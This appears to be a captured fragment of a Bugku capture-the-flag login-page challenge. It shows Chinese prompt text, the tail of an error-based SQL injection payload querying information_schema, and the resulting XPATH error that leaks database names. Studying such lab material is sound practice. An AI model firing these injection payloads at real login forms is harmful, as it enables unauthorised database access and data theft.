 这是一个神奇的登录界面
来登录试试
information_schema.schemata),0x7e),1)#
Password
GO GO GO
Try Again!
XPATH syntax error: '~|,|bugkusql1|~'